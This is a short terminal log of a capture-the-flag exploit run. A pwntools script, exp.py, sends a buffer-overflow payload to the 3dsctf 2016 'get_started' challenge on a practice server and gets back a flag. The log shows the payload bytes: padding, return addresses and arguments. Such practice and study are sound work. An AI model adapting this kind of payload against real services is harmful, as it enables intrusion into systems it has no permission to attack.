 ❯ python3 exp.py
[+] Starting local process './get_started_3dsctf_2016' argv=[b'./get_started_3dsctf_2016'] : pid 6625
[+] Opening connection to node4.buuoj.cn on port 25523: Done
[DEBUG] Sent 0x49 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  a0 89 04 08  a0 e6 04 08  │aaaa│aaaa│····│····│
    00000040  4f d6 8c 30  d1 19 57 19  0a                        │O··0│··W·│·│
    00000049
[*] Switching to interactive mode
[DEBUG] Received 0x45 bytes:
    b'Qual a palavrinha magica? flag{b5d84484-08df-40dc-aca6-1bda0f409b44}\n'
Qual a palavrinha magica? flag{b5d84484-08df-40dc-aca6-1bda0f409b44}